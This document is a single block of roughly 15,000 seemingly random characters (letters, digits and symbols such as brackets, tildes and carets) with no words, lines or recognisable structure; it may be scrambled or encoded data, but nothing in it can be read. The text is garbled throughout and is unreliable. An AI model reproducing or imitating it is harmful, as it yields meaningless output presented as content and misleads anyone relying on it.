]Iyu&wuOrVDDoUBVANt~WR0NEu)-u~p{~NhEfB2I]@+s%AAyw9N(-uhR4uhCrwk;-~wUyuuo]Fqq^2EIVIy%rt)xr{B%p+S]d|i5@^:_}Ix))x^E-~LNf_Th1i]@@z9rUWIfqQ6oFu-&S&+sE|)zu~DBLExK{hS4rrxAQ|hr]FF}}Q0:Sr4~Iiy-%uFY++^-Annn16By66^YOz+y7&4-RDO7DN~66orri:]RtDIzIRWTTh49WwIztk2EyDyDK(r]w4Jp~zS}eFN~CNe{O{z9y-USoLoJ{ST96QN(BT-}fe%o{0KN;E{wCBr-5_NyTq{V-xiIEqTR+EU~-C6riuYB(eVwrkRJ~WB|)kS@C]pyyyEEB1ILnQLe|OykBB9q^VfIfuf}]]++xfOBO-IkWuV6V]&]Kzztd_9OkqOOCpW-fkudrrNy(y9]ARy-ERpuxJu:wu}KN)7p&2DRJ{WzfS}EJBy6+@-yq~CSVFS]wo~V1@V-n)n5&)&1{wu^JJ@kIk::Y|kr{)w]fSrzL0V]I5))k^W9xS&9k/FD7_&}49xJ@hB_uXxR_Dr;4x0|]D(wxk_Urp90(-Y%%21s1sC0AsW+YU_pJ/w%{ts2L9R}B(AQ{EyR+}uyxhCCh()ELrIrf-4/VxA+EwyrB5WqpBy]-{eITUOp+Ds])roJSneNAErr;)Ep9C4C^|dV~WrA-6p(:w^d;9t@CrJ6zE(-CNkeWeWIx(4u~|9xpI~xxz-+E;yz;We)hI6DJiId-BFqKnW~J5x@x|uN6Ah(0JKky5Yh@r}X7;J|2/d@]zpE|6JLE]4hw9(o~T^;(-0wpR)rDWru~zorVXpzxJpIrrWBW0LzEEruIhV&-:SrA&SnB_2:-JCiXYo_n7ttK0CA:{%ETCkVR+0^}VYrnyC9yh-W&h:YuisS|-Fn}2WYQe-pX|nDz2iRWnffS+;-~zdty&UhCCEBIryx}xODq1kyUIUrps4u)47{/szEXnU+2^)6w4sqB(/u%EfN%7Reped~^xW{DW(edrTux(4]R5wIkRND|rSD^EF+]wxEwW~L;E_|EDkpLd~}/txw{DIWrUW-OREKpn{&-LE1d9I6fOuI|phIDRAf~6N2Vxpz2~;9xRspFWBKDr+]({diYrp~9@ID~qkICFB(DrW7dkIxr9&U~T{ERUTU5-OD2IxyLSC|WX6E)qs0oS/DF6YCC9]X7DzBs/nV:zpy|O}5&u|CFNWotdxpx@F|p]N~oNIrpEoxVi:rry6prwODuJt9^BnY%Wz:BXE]:sioD9~O+BSwBzq-7:]i1UC4:QD](}60{DL4h5rLrp~XYyQ647/RJuB)9]~5riA-rr5YFTsfQz])XoESV+SR9VCB:61tr~Qh;xxrtqTeykq~s/OxOWfCR^{~ozk7Yx-~67yLuJ5Bs+/w|kEzdDOD-O:I^r(@oy@Nh7yVx]Rx)TJr&wkr(0r]p6rRtLu;u)&;kiUuzw~-}SQ2|w~2%U|UiCkEhY4z1k}krE7eozkk;IrpJAnOuD(R+]uOruE9o5xhr}rw0x){wEDJ;Dh{J0d9WLp+xsIoBhIW(xitU^6SkW5xqh-dF5zUw-J(@:o~-qe-^yCEUr:D^nno__kY6F]eIrs:BJpT}EkUk9uk+ARiroxxrd|qr]@p6h)-rw5^]prrrpurrBC/hUYo4EJ1YK]y&_)pTxR+h0E66{F)WYx:|F:_55p)}5xronqqLrFo4Atrzre)k6%DI]5BLL}6KQw-;JiVrII_AXS^^zJ^hWU(hqk;tpX+pdCECLoF/+B]X]wy;54eFWCpATyke|QW5wddqLx7DVW5@01BQ5dn4i0sYsF(CxsIu9@ODrhkBNRz%TznDRp+;R%IpISKrDyJ)BWoih6CuFII)^2ItFTyo;JRk96+~0F~rnOrR91x-KA;dof{/I2fY7wK)|VpIKOCV6IAf;qFxC6iuziw}Y0YkyE&x_{AA_5pusL)Ow5@6-11II%r062wkfdD|2X6R|xxkxq/EXkWisRk/Ki:0Au5}WzArxroODUrr]2f:ptp}wq~wYy_x%Oh-S~x;FIUoDJ9]Ff0iEBqDUw6YJ){qiTSe;BAA]q&DrJqq5f(TpEIq2SJyxOzxukQe_6hw@hnA)6yBRYo(_{XsOFfy|wpApoBoALkFDDfwrx{rqipF97oyKr|LIhx9sJp5r}eDf|wx7rR@C@0nI|XWt0W%%TV0pq(Wu-Y_%S~^zrxNww_thnWE_d@y%9D)rr/XdrxuxrEO;]WpnR6|(zB-:p+;uT9F);FS|s19BDNK+SzqhI]hyIWxRXT]w0ypSBEs]Y+~FhRSf))4TyQ6-p^D}t)IWOdqs51Qw~N/U4_fwY6Le%)Ds|1zAr]W;{~ro5EQw1RO;RQ}rxphIooy+~|uCwDNQkJ+DIr]-/U|wV/]y2n_XIu9-o{AhBB+p)uwEDyC2BQ%A~kT:zAyq@-{7@%uOQoxzu9FE1UXr&IptkL+y|txox_A%2]7z&dX2]LzAqt&prrx}rLOxAye2rUx^ruEorx@K]0i}(9TV~Orhy+E|pDupN)L9A}O(rDVdf}uLuNrTI]S/UNqX-u&Qr)Nku@Wsxx2)U@Kz~;T4B]17~;ofr6]{+s]:uE:JUsIy~sz2ru7Cfpy&NW}h-]6Ufw(;y]kK+o:JYw}DBs|-rNwUrkRoU]W|]F/zIrk1E~y/y@|0pq5W)/~V]4+dYs+Bz6Yq^0ER^@EROk]9Lw~^kEu_{V-5U2YT&^Nou|AenktDJDrW||]rypr9{W6rVIALepU^s^7z647df|;O}0zL|x;X:27~DpWJtu7)&T7~T&6I0DkUIuiJ5RAK|Bk6}p(:(BuS-I]YQ9U:4SVxCr-%pTznhAwWCRE9:RW+^]6IuprfE2|+Qh~U29rf5~pW9VfWBVx-)@|zRqe%r4|Y_upYT~f|9Ip~ooIuLIuTWOWkzrdUJVf^V9f^:2x@R9ECwO&ewEWuUrh;Nx&V/wrYyI&~ExwB@WhEkOWTLABL/pr{h@IfrDYWT9Io(9+S{owp|Iuw{--wKS)uYx/oBdI~W%W]QNBs]JSBBzNO-XfVF^^kwJJ^nr-~~+SANw{VkT~0d}NoYo+Tp90uI2YU+@dxpz0rrr@u~|LIrC+6z]@9@]S&x2BRYtxxL}Fs@yWiX9B|:uWIENOrrEyrk)YxTSruC&O-2p}Drt{pxYkE52~0:LL&KRD|RkNItD~D6n0|2]yr:]0&0Rory|pr}VqS6Dnws7~D(EEw_U}rxQ6ryO0k+&LrxKS&|xirpe%r54O}OEERokSD2K0DqVnoT;Qh1DW-0YyWs)Rr7VK]LULD~Q-9-^SWWJY+S5xWKpuh(&yWoTiEXNrweerkL}DO16Bry-BpeK;WQ4O+:W~}r:re%)-;W]e^r01rreNoh]Kepy&Fuu&XrCw|V(4Qrr&Lueu;Uwk_Epx5^IWCEi2;(TU4S:1yz)ASz~Uh;f]oqhd]p2Yx;i;YV~-6iiFufX{BdiUB~BpAzi)+xi|6EAuNrrr@uB|:EB{0W9ddB(s5NV(@uVFyp&I}^V~WUA4-EQzRr5&OBu~5S@DEkVAy+ReyuRqDEKACdAdiuz++f%A0^zh^VzB(kA:56zx0r9^Vy%/B^VSIy(z@xVTDxts/;pqJELs0(&~z(rRrBkrQrr)kr97LdriQY&/Yz&oR]}6Bd-4dp/h-^-/);u9fx-C&S7_@A(2L-t|:ru@L6N^0-w^oq(9Ce/E_yWf%IxEeDBu|Vr^XyWw~1x^^7KwWJsCSV-^TJDCCApri)iB;]Dr&d&EE)IurpIYx|Sy24zr&Kdd%+D+reJrkSpE(OnuDiIhitR2yX}WAErrW]u2Ai6r9K&rL^9+VU4+AO6hFXAuwBD::~drKtduzhzSE_xrR2+)Sfuu^/rN4S]SCoA-_UU2Xrk)seWuSThSO|i26hnrx5J]yWKz]NruoN|20SRrk{D2d&xktxx(r69kNJ4A2iDW)WWrI(9A2ThzRr&rR;prr4Kky+ukBsJqNCurYI&(21Aty+CqAhJV9D-]~&DU1Jhu4|rNFQ6zFzzV&1A]0)n]46&]nrRtWLR/4LKfRO@%hBxIr(w{]h1T&iz-rxEfODik+pBkE}+::i6B]X0od~;iSx~;d&p6rI)(rN@B+S^Ir;&TVqJNKBESSKh]h6pT&4qEpKdFz-(y:h26S+@:2p]+UFk-K7II+Ruit~r0Sei]h9iy~ktK:her:SNKIB4;DDIii&eoAf%fIAdD:qY6TVfpS~t0^0eFSSOFiIwOWUpNE)Xu:FnoT(p]Of1rTf9I)Y4JR|xTh~QIn{OxdR{dk+/WKKrTKFtB&u-qiA00~De(zWiDkIzRRfByhp%rtqYFiw)NRC7]DN]_|dfr~SA6:1xEST-fkVq(&oU6puY(+VEUApJIuLuBrk]Be%XfOrw2yV;nn+tE-ELT&(Kkurrs@zns~y&q2]D]VfqE{reBTrWz9rrSU;TE(_&R;h0|_fykd_y0C~}h%^ywNy/|I:T|{O9Bi:UrYWEi]r]kJrrUWYUVoOtoY6q9Bx;-d:4{C_/d0JIzq+I_xqw~~L4IJ_/4Rr~i5_0i4L~Bt_Iwy^IA2_}A/_}wK)r]NSrADwuEI4u]tDqe(W@Bord:eE|;%k~LI:s9R^iF6:sYD;i(DLOzBq6++dLzDSo;:ds(QpneU+hE+fDCQ~WTNE&L9+W]C(yLuh&EyDuhwE]~QSr7^EU0Q-rn%:BO^L11NOLJS]zKUYKJJiA{/:K05yruEw/up_rwY7x9tU-qWtur&AIrw|s]%:Tz1KwtzNruRdprEup+%%wrpXItFsTXr1-fuV5|9Dy^r%Iw+WD^ECzLIX49Fs5XiE1L_9Su]Vru9]DJV7sL64-J(~rrw]OL/]tXnJyX0ht&5^+FEy5w:uy:WBKNI+{Tp~(D]qOBpY{&+d:D](6hFo^T}4i)~IyzJkuT{NTu~YyE1n{B47}2Y&Jh6ELDCK]+_yUFsuW~2C5FT2{N/0@At{zh4uLY}T])^q}U+p1L42JwWC-wN;^6zX4]oSR;{ix7BYJ5htpzUiuq9yu_h4IiYd4t]|J5OuAi:@R_62I_qWu_s&ItIDDuIuIrI9-/K+w~q2O(DkW{)r]ywOk5~T(-|1]o+-NBrrCIrrx0rfUIy(|IrxQp(fr%6%IEz|WYw/+YWE)T1EdTr^91tsp_D]ii5WrLp]ALr]qy]45%@^B2uUX}45q_yqr5(^Tk)~LK5{ThE+2TqEI((5iJLOksyO92yxDXyx01k}5LT&XewLANR(e:6BRQfBsLifxoAyrO]eE&y4+CxU:|dXXFh|_xd4}x(@xrRV]D:_u6+n)~~-|p+%IJrtih1Bze-L1_UNR0d}:fOqU5d}9;IkS(uq-nAfWYI]N_(i&pIkhL~6SB)OCR@Vx~-JV)xp7/(Q_0IAsDrdRo40oAR7OrRDR0w17(XQ/^wVro/(KJyEu]orwyqu2_OExrArruyrree:{W|@Q]sFOQ2yY%)y+htTSqOwWWyL9U~rRyJ0RndLuzNL9nSiqt|64U22+su;/WReBoC0;~r_0f-:)O4RII(h~e~|r:;Rw|%_O5N4zBCsAEy^JAVsAVDz~&e@p/y0qe&tuAY|tdoy|IFkkDYRKYByskK)Vd(z@(;p2{T-r1C^Lu0u6y7^5+%U1Yt@L;B-2]]@VfFEr%eS(f;xoh{E&6/6oTor-Y6E&&xLUE5r@IC4CKJOVERuzit2EkS(fRAxr^2khVIdX{&Or~_xKX(kCf:uAfqru-AE&ew-Kkrrf4YrwVOr9XDX/@{OR;QK9F)UQrA0DOp:OuDRIururry{w02JyL&/JqR-1yW]nsyTosW2Usy1f^wwQxQyQX_B5rh9DCURJWxBRr|0FtC{QsOC;X/L1};-fwX})W%RQ+;oFDz^LT:DLFIhLsRV9sQCnB^x5}AyfRkuNrtKyE44xT@44DBf~N19dh^Af}2}i}2JT-09RKhQ(:sfNo)4K}5oKzxOUSsQCAr7D+6IU6kIr+@|IW}-iz@BU_C7urd:x6z_TzO_OD1BS]}4Qrx4xrA6x7~Nrk-Xf07EJ@Yu9]oL~kyJikqx(OdDhVzNKi62&4sJDus@rrp:Dr+uAtthT@yRu+o2hr/CTqF:|/T5Qk~6&JxXLy5DVo;I|{NE0OrB]yr]fEND~%R@wfX96(-Dx(QWVYN495fWN0QD2(;f{0rNu-wk/+B1SY49dt)ySIYC_~9;U9NK+eF1q2VXo_1/TKRu+:Q~ysfiAtF/e6YqFQ{:)|6ByeWUq0Q%dt_Ox/FAdi{IsS(oIerE]-+n_@%JFTxfOD^nrOVNw{YJ:r^t4A_kuI6p&4O(uBrixS1f0IpuO(;]t(YT0f%RD:u;7Dh4ihnQ9KAY|645]yY0e0Bh{DV|fr%;h{hCxh9s7(pE%O_DELu2wDp9zBr4&WUV~sKnw/6RB&y&y(o5Q/]h@DrU|yekC21Cky]SRpuJ{(7{]pFrnWXe6TK&sw~wU(DErfprrxJr)YSrw-rrrE}rE]t%&pL)^Y04iITJ}0)iy6092/(eif%ou+{r9tIrw/(9TzUQrw{|fyw{KOCS_N~/%nr@2;7/+O:T4S)1B|us0u&4JQks0L;T}%7}p|u/:X9DUeh+|V_F&Bp{WBDixuuy(w~R|)@QSdWKedrziC^{]u-_VuIxA^n}SrWowS:yx)rfL:z62J:-txDYDx4pwrDr]xO-z;zi0UtowXJS|fuD&Ehf0ARyEurJ|fxL5y|E:EC9~@wE-EFpIshW%@%r&ep{-]D}&RDIRRy|tE{LzuW(NwfyNw41]wR-Vuu)iJ]krOxw/rprrX9pUoWV]IRD9Ctp:O:Y;2|:}BN4JE{r-upDzDqk)~^(xFI+QFu|DyB}]wkXpeL:{Izxuw@W&CNh~Wzue2|nK_pppD;U62dNWSTJAT:(J9Dyk;Sifz5Vw}dhVL@)]SeAuuKQ(X|oI;1dL@)NO0oKAytdwuD{2otoQ{-IWwDrhtyuIo_iws1%rrDLY/N(+]ILNTeq-ex99@+dI&B:Y5zzTn(_-y@XY4]^4^L:7A-i@9e:4^F;^;KXktz]TKQ7A:S^-|)_@hw^o(%X@y-7soF/rtDp7|q4oqIX95Ti1DJRn(Yk/hdY1DOEnu0eRLL(5~WCUq;/4xh^K7^^~W}xe/06hYdypSTA))4OudW~k]xq+5]dq(L&/rroVFixpDWrEwxIpr;5nopLCdki6pwW|-;uwr{~yoBDh}{I^@4&-ANUhwuuO{nE}@J6wwp7h&uww|iAFRDD4{}6poOI7((wurD0rRWRruu^ESEWw;yIx~EdBLErr]A6BhiIO/WIxuRz(r{r]@1~EhoO:SN]9]DB{{NW0+9KSw4S(Eewru~)-@EB&ED|IRRnrO&rrr|CoFNiff45}]]~IA-BAAq-NDAB9&r0d]:]7W~OVVkO}K_hd)50]ADh7R7wrkVip-DEA7w2hKdYph65::+o:SI-e0e0@D~rUSwhNUx;F+__LFzJ@^XQO_WnV:@:FRV))5{wdJF_D_7Sk&9we+|_(({Q]h0n40]z92&d]yweufQh6kRnrT@h66&^IstYYYnR0{OhQQn06p9ot:9zr+tBp+;xruI]rxDrEWxx+p^6IEU{Xx+]R-iE(+]eihf/nEy}L}VrDuo7-f9NNw9yy+Rz-W1nzRs76Bf_yr6OdDr{9]SxqO0rk}JXIIp0N6Byz~inrS~}@Oyuk]RAS(-(fu&TB-4p;|oeuiR+OkBr{ty@kyIU2&^xrrCdh_(DW;ERup0Qrf|92rE)hK7A~YXWJ]AASdQ&uE]_qCih-&n&AQ:NDe{xV@@;Eo;AUf@]pIrNKBY9ssor9tXC/o9/wp+h6Xs9r:JYX_h|5o1FktCqOO_^zK%iTD:UnLt/;(~_R_R05_p/SqzKL((6q5hC664019)|AB&7fffXu{%Wp@IKO_sYpRWfY7-1(+{rrdN6iT)/uO1L_tzd(rOF/D{(tIE909SItp]ny4DTxFe~)Iwxy@NWYtXu(Q@+of]D|+(dY:RxRNxFrouOKD{qSCCnwpQIp%fqAi{{nddWiT~:rp-wLzr0k:A7@]qzwh0|E]A:oiu{VWrrBn;D2rKuiCO5RSA(~|BLwOyyuk_ri^WCO9;pppNN{Brr;]yr;/)z|9XiphIBOrru+IpOBX5dBLE@q)]huk}&yh:hEL-}F/o_z^RtqUhUty&ELe;pU;h5rrsQ-{-J-4zWVtAw]Y:~zAVdI^Dfh~~2y^A]V:dk(n(1-^AnFC2;YrQ}_YF;)-ns_CL_Tk;^IqIn1&zke}59~1t||e0E-EC4;0N0FfeYkohBrEXB~Ix~kpIJowd{%TJeE{Dirp}0WrEwiiTrxNkkXWNE6YDC~2pBB0w}/%YF1UtxEXR+JiNL~:urz%}+qUyzN%EBwr6FD9Di6-oQ6iLfkz5hrYT4~yfFNIEBnBpr9yNxrxAhpxw2dSIWI:tW]w:xutEpu4WT0hCnBOrziKWWYQ:x9e:Tuwh%~JS@kuh;9d(Siz+6rnoCkqFd+1uw1^e/ir75rEKwyBr{OVWrF~Fx}9izqWq/4oI/1NEI6E5]Id}eB@n)W0)SQLiRn(QOBQQ-rSJ:0JxCf^0J|6q+1kExeD]E(o{-W;V:BS-0oFfDd(UOn}/hzNJT)|~4q6uFC@|]UTB^;KOo4;_yShS+%h+sLJSAW15RWV1O)2%odIBJW|XW%)yxe{EUu61+zwTkV;Ep:5{(Ih:|TWN||Bi^u(|RNXNWi4LrVfDn+wD2W4T&~%]+ppI^6)EDO9fBRU_40oBtRVdFd}/2WDAUx_n(:DWr{{F9z]_+r6iDrw9sOIRUEDIrQy;E2wWpIu_h~Es]yO@Wx:yrB]Lx4(]6Ci_Ep2-s/tXxrrA0ruippp+_;ySykurrrxSxu2Y5pBuo6~dWBQfNA:hWOIR]~tE)EtFyWRfk0Y9IFd~^xrrpo2+(iR1Ro+yoYi179-n@Cr~qopu&rnt6d{Xi%:Q2JU7i1z47KQwBrw6JF6]OL;OO;:(6+}hf/{QK2/hkI5n;fCdC:|;QD4Ezz9+u19zk+~OUxS^yA&q^tq{JBYLLVe4W5Qh+io_qNCsJJiuy5%1V+iqD6q2dQu-d2WWQu4We9KUekNxt^C(r%|y6u+A07%o6;]Nkur;KJ]C4ifD94p(DxT+s^Cp5BWDBxxUDX;or5q+Liy64p2wXLrD}VISx%Edr(LQ^kwRdp/oB+~errAW54NuU|0SNI6~o(LEyrxLrr21~|w4~-ru:i@1BK1ykn4sBz2T)FJK6p4d+JI@+k^fdV1L)NO@4nthDED]_U^e5B:+dIhE)9KLV(-}AYWq]QeipU^QOBX1CY)Ko4o}/NrA&rFRE:B-sd};WSF|^LrR5QqCs]e4:1;OWB+x9h0~s(-ACw15kEQ}+n5S6k^u7fznnUA74+L5zoR&uQ{)4iDNJ9rpe9R2LSC2ALO&J1Rs{:6LU9_:9XwLUXdEVVhF+YQ~]TBkpxTTTrWr4RUpRpJR2WLu(rQXk64eJWWUDf0py&przdudxxi(tw9&1xhJFOLt&^@r-ku]w2CX%C-rOCK_rn6qkyREp|+INopR@DuJIKtkrrx6Cx(6kf];hVV55BR)|UFkXEF@sB0@BufdNLWWx{sOKIpOiVy~;C&^(A+R@tOTqNdss|&Y(BC77}N-u/wdDou2X-u^o}(-1N9r-5%4q%tzd4r4qh@XAXkA7]:O-|7OqtneDQXoXS_wEJeudyDXk1%r{O|o2zFKJ)qr|U+SroDy5nXx(|2/C{W^/hos2B1SJw{KB0h:-N0^]p-);hBJBONpouSOy-47rV%Yn~4VAD9SVL9x{9S9_%9^sVx4AO-uNiW;-]0kw2]yRx9)zrh4:y&rF0:zdE)]I;^(iprrk-Ih)LIry{:44/7opOo]y]IW(uQzEre~^nwwQ;prBy/f]EhTKqT}dAi}X]_hh}zuhqwS{9fV(hff{}]^(rusrrrD4WpkoIpV1rrReWrRUopI}Dup0DukfprEeDpir-pSeppir-fVrTf^~2d@)9~^FBk5^^fC%}fLETA+Qw-9]s-z@4tNr6Y0xwIq{29(6~f1r4;s1sf1fC)Aq]Y+AD9J7r)d]re;]k-_y@hA~-xDFB-2x]YYXk)^q6r&d}x)7pt)+Bx-;&A-yDxN:~)DFwesX^)T_6w-p}-7]r&pVwr(:~x;}hxoWrw6ni+hExUINDxexx&NACErOuU62r9}f|rV{prEU~7i;sUC1D/0TWDr{]+D]0EruS09EADrdTfsn0-rE-ok((pry&D9]|OrAQ(r(CfR~)B2&@AD]Qrr&NuV2KQ0eiUVqUEB~]JuA9n9Ikxw(+Tk^N-Si;(-DepW49@r9t^rey%W4;6W4R}iJ6N0-J_WznRqQLuu_%E^wr+6D@VkxF}C:SS0fyJVOi(Sfe]A&|EV}QN@s%p4_+JEC_r-)}BiK+U})20VWWW|}qR|WyD|tO+S5ByT/)+uuVR9S^q^s7S@@+Jke4Vrh0orex]ry&-rpBppEIoWeBWxE:BW1Q(D&)ATUSOpTw{uoxu9C6OB+0BrrwyrE%pxw%yIX:q^WFrRkXpx~QprW]Be{B}pY+e5Er+X(ehTr^|XNQN1N4n6f4}w~N6yrso@B4xJr]:sp9Y4uTx]A}r}Bu5Bh0-xNJS0U~/wff]KA~}LBO)U]ED-pVOf-Od+ywdeyrITrV(T^&Uqk&uq6N}^h7FodN7Oq7yX6Nou6;N@h9K4AsAnu)yqk;J1;;ISpfESUhtp+ohs~FhrYk1OUo|Ch_/N6Ue1+VAs6]qKY]r{]_yfd]xhuKYEAo-Jhh4qryn+uKpBAN{(uBtTEfk^^~@}uy{Brq]nSfB]z+p9(tktrRQ{-fKNrY)DU/^FI{rw+n}4yS1IWk9q(r:qp9YxuTe{EE@E(y9yrk7qU:zhWwBT^txTw/9;Cod2F4xeJxuR&px}VU2fBs7&e66w/hqU9V]kkn70(9zEJ2]Bf0zkiRq^-RND^-prIzN/EAdF|o+IndCf7oq4TqC|p]poWn^WInC:-4f19Jy;^OCFth);sOCSAOr)U4;oz9)Y%ux-s-WzIExXdxifsC^U0U^:^Eip~JEe~TSrWuEk^iW@6]A0W:h^kOik/@eF]IUAfT|r~BYR(IW:I|+fSs|RYD(rR9INf~|7NI29hAt|Rkw4orUiuwryNwid1ruX4~9K(DUC|wupBD7CJ4uQA2drADrU26xF+hrx6SwVIp6}0IV|}WE0o4rI0rWuNIr7r&2Qqn]9dDrr|IJRdu/nQ7:U/1;|)~R-_u-C-uxzx(T^Sx^:r]%S~LD||E@]]y}+-yThUE-TS2:+(Idq{ik:_-o}%TD&-&VOyE~^4~DUhnNr(70~LVrKt]uECInOnAJU+2^zt}_r6N~wTdxIJIT+S0V^zOFEx6KVWEi~xq6|W+:Ur;TUO;y2pOy^|i0]p]Ir%%kU_9~Bx5qKo}-602YpoE(WYtDB:4Fr4fpIKsBkAquAUOkpudEtudrr-xTDu@(rY0Br]kL~]oE]JnOrB-(rF0-r(U~wQIL~pR-kfUIz)DnkO%(w6WpI;s{9+_DOJT;J%x~prr-tuWp&Q}r]]Y(oF6r0~Uo&/%Fs~^Tdq2B7%:D7hf({;:Qo;:-^~x+_i:w_O:~__:Ei:5^tN|]xOnX~dwF7:NInV5;rpfR(E)9Q]Y;UpLC6^67eY;{Vx6{VhhJ)fyTQI+n6Er%WpI^xiCU{Vekyf6}/OC@iOpxyrCzyyy/2rWBuUXzSJoi|ppe;-w^N6dhwFNJLd--Nzh]1^i4VuW|S^OEp+qXDrrhWrtB}ryEy(uDzr{:(rkr|xKru_DDyV+U]rBf}r~1|i2&zr9Bsru2_h%rEuN|TB(4K~yE}rErkr;u_rw/@Ir+OOrsQS]o:YO@JSi1)Ek~qkt46V4%0^4^L:JkfA0-|krOu::o]BV|^ipf@yJ:X:QynV0ieX/OEq1C)9xF;:1k5@6W)iK;))df5pK)]f)9t%Kd_~o^w{o~-{J-BAWt(C:9Bq-CK2S-(/:FF]:)2+1)6}^5fhKFQ_SYY4^O4-xJkko^_rK_yTSLh6(xI~ruTuy+i^&yd_^w-V0-{0IW~yn6phsI@~Ix/-k(I0ryp}IeW@rtXFu_^_Dupetu~kEr^ip6p(}IQSJVL-AS@CDVTyp9(ABI]@IIIo9y6W}uw-T6C9Vr]@Drk{pJ0|(LeW9RE~hu0S67Ao+XUYzfEqsNqOupWqizryz:FK1XdEkX:T::2N{pCuuF]QiXS2)RR9dq%_tf:ihd@-&FIR4OABt;Xh1At4zk0AA/1QYzo|FKtQTdE0_(OixS]B&CkW}]p:(&kt~z2Ey/+2Ai5Y7^-B+q9SxL:}{@1Y9D9S&5ySy;&:4w+9y]r/4BwwES~hxEDo:yW5^Wo/Y-ITWLu}|Or^;FECVE:d+BILX1k@qprOK9trE@T~hfUQ1DEnKW+QsOWOEprEhJrrEfi)kQrrO{i|5dpQNx~BEDI]]WrJQprff5+}@y]J|E]Xo6&Q^et;nVtN55w-K^Th7OUUJD~AK(FrW2frzXfrysfr;/frI9fEiefEB&fEV7fE-2fEI5I|k;5d}p{^Wf+2T0B6ifyu5RUS@:hwBY^1Jq:;UF1(|sz@W(EN];26pA{Loe7{eoDNoQ7r;]/uX9AIRKYuCIW-yTxuNA:-+X-u(^BDhKer+KWE_%:9wdDrkd{rrwru%fh+d5AXEz+r]EeFSJ1CE14BhDFE|I@]w6]rTdEWrDOLrfyrxU]xT1+if5y6O)yr|N+uw%t2eqOJ0/:SA(nqJUX2ks+BVyzw~65s-CNs-CXs-SusUSU0^-^_ET+5+QehnxkEYRee+tA-tOwszzJsi@w:du)^FEQ4z5^DeBu)tQuhX;U}DkhUtp4(YFF0rDzIeiA;;BEBKt|SqN]Ef{_u_FzwyxSr9w4ruzE-7OXr_;~DrdDxDdnr]VSTA}:7NOiATkKkzu|r99sDuNwrrn;4/y/-py1_tr6]~quTrreUrXyTp6qdn4f5J6pFruhBB:Ux^4@rUXV+nfk(wzw))6o;x&~2qzu0p@I6Yor:%or4Yo+9N0i|:0~QQAV(50X;RxU9pOp0{A@oAtK]UYY7^udp{^FJKSr&TWF}dwRTyDV^t01rFe5+SetoI9:U&+Ft0YF:r229@d5+N;LsB9OO2yxQi2kp]O}{A_:z5u|_LuIRps}XF6F^F2ACNr]V@EpODr^@VwKNoSiyr7RVrrRNTW4qiBpCrVO&@+X+f7ft9E7K6u|Ip:&VD4/D{qC(5o+}d@+@k@rK%ns4Yns1%nonN@f+VO^B5Du^VxV51xi}:0hW&/1(sk_zAh{O_Cf:s{D{J/LO0XBp:@OIy;V%DCY6hF0DtN4weQr}Nq_yyJQywEpn%6yFz7B2hp)XX{I2YQF4I5IA(pr+XOrAf%~;hqf}@OqDxyWS:FrrLWxEBEpeAQtkVyrWUUr%wTpE6oQ1z}|BN6R~@rr-x-+}Xt:qT/FfCkfhq6AsS&Ouq-Ixr2_1:X_1L1_((|(^0-KW|C:zd);k)-N{d1JSt-(J0V{J4zT{n_LO{@:;:Xf:WIzi0|E:}7;E&9W-ur%|2VFX)ydo):dn%Yks1iJL5xY|f00tzhrhiVz)opdd6;1Jy9qdF@WO1Q%LLCQAsr9Reupx+E)E(EreyDeQ)uNr]q4A]Ospo1y-uu1u4t5F(fLrr@1orUN4&%{s7-Lq/I(IAdt;J^K-Od-SVIfw_V+/}V5/}]7sz+;JsUuXr^xsttQJWF6rzR_;UC_1rWI1Dr)/zJ&^Eq2n]p^IeEoxoxIYk^x2C{I)C;iUR1CEpz5qDV;zp+Ykquz+dTere]Xz6idRyR{0u%woz4SsTO{Xw~L{kV104tN%D:%p|:hprN{knz_~D~BrKFSr;r4Wq6wxO+)Nz:T~02C%7CtOSxLrk7]ski{/0UKTt/RSO&q9p@7&kKW1~t:wI+Fr9w+s{BLw}wF09+2w~AKy2tFr9i4w~B2w{7trE4({9B5rE-Fw/]x1r/IKNu&0I/2D_uSXDrI:Qu;(7@A|D;L-zQ6fK)n)+^pk49Xh;0Qyzxrrr&O+YhWi]pp6zxW@;xrOWdIJJqVSE^+pV^nL(]hD(wI0VuIr]JK62JOzOppuSJ@%^x:S]Ur;X_rBz^]yExqyzDpI(]4EIz6OR]nCx_npNkup%]D}0wA((ERDi9rI]rD~0xp(xn^4OKr95VqOO)rR}f&70fsUQfshQ%s&{V2-]7WxKyzEuN~J]AuupO%rxupr|w]4pI;fur@WktqSrIWy7e2q}1kI~{WUNh|JULOu(T~WS2nf{wy6(i&N^unLk)_5yT);w|n{-;C4OE]~O0zyeh6Uf//OpxyT2Bzy%RfW9T0LRVyi{NNE9+O0qBJnT])_X)]SdBF;:&(F@)~{|t{szsd(}dLY2tXOLdI_AKRWRAd/:sfO2t]__9/6:1|h&tq:-BX-_KYy6LFdK7xUCALDnAwUIOtfNkk@uQW~y^-iJfq)z]Ir0Jp)OV_iKN:+E5pDJWX|OBi~zqxnqLSxr;zf;OEANd9@zfiqU:^|+(5V5}xo]5^oNINe{A4upuWW]@s)hI-Dnu]71Dh|:pXF:s6I0Swsr9ruFdrKD0(Q^D-+}r)|wuIOps)9ee&t}00(/1CxDwIExw|~r9D&E(Er~x^wII9S&rYrwuLhA-OErYT4oS|RQye/r~20:sd]ii4wV{A~NN;tEB0{%wI]Bu4OVQf;;IpA+}rNut~BxU@5nR-(B7|D@]hQnV7VB9O{~}q6A))2r}|np|BA&A]|}L~q)){&AV]q}|&)^^-JF:-fhp;s]u}YkD~|^^^dN_~UCYkW+@rY|_Ix-k]+I:UA^i9+ku|)-7r-dzzNNBNJO:eVT^2;FXBtkd1zJBJFF_~@i@TxtqNO)+++-ISrdRr}ssxY7pzW(z{s~BOu05]wsT6T}VJ7tr+FYA{rB_0Rh)x/7C&-uN)iO~OuOO@S4r&)k]kx;rr((LruwfEDrDrEu)rFpp;sEWo%uxxUotSOuQwErIIduo{yEw]|/LkDrxS||IxpEyWrruhf-SW-2XETRpWS5Q7E;kIWI6]zyyyn-o{IsQ-~C|C{iJ&]~~rd+pA+x+fVuEOqz+BA9Vq9qDJRf{B9w^0{RzVAB%n~{Unn@1Ce4i}+B{zA6U7W~V]~nJ-q2-oJQ{kAYdK1{0L}9K1S-w-yzCfd7|BzqRRzu7pk4k9JIh^C+)-2xKz;ei:J@:KfAY^S5^(tky9YqNetJWze^4~FXJ0-6i&x&u]n((d{Y+%LO}:B6T9|Iq)zJzfdJhLOFdrr1DuXEA5fdt%kuh{^0)}4sttii%^tyutzfWorKrXuxTDw:S]F_D^VqVRUWxC;rD2L-trwru&iI/Q]9rwK0@Oru@04~uRL|%wuzk